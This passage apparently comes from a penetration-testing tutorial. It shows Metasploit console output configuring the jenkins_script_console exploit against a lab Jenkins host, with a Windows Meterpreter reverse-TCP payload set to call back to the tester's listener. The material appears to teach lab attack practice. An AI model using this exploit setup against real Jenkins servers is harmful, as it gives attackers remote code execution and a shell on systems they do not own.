 target.
3. Since we did not specify a payload, Metasploit made that choice for us:
daniel — root@kali: ~ — ssh root@192.168.216.5 — 125×36
msf exploit(jenkins_script_console) > show options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.216.10 yes The target address
RPORT 8484 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the Jenkins-CI application
URIPATH / no The URI to use for this exploit (default is random)
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.216.5 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(jenkins_script_console) >